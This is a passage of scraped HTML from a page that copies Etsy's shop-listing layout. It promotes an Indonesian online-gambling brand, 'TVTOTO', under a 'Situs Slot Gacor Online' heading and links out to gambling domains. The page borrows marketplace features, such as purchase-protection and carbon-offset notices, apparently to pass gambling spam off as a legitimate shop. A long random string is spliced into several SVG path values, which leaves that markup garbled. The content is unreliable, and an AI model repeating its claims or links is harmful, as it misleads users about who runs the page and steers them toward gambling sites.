        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>1,000</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Pakam</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Ã…land Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">CuraÃ§ao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">TÃ¼rkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>TVTOTO Memberikan Perlindungan Pembelian</strong>
            <br>
            Berbelanja dengan percaya diri di situs TVTOTO, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat â€”
            <a 
               href="https://xn--torx94dbjedm1a.jp/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                TVTOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                TVTOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Situs Slot Gacor Online
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/icon-tvtoto.png"
    alt="TVTOTO"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://www.akundewagacor.com/images/icon-tvtoto.png 100w, https://www.akundewagacor.com/images/icon-tvtoto.png 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">TVTOTO</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://xn--torx94dbjedm1a.jp/' class='wt-text-link'>SITUS GACOR</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://xn--torx94dbjedm1a.jp/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a href="https://www.iddewagacor.com/mithaokthip/" class="btn-large">
  Message TVTOTO
</a>

<style>
  .btn-large {
    display: inline-block;
    width: 100%;              /* biar full seperti contoh */
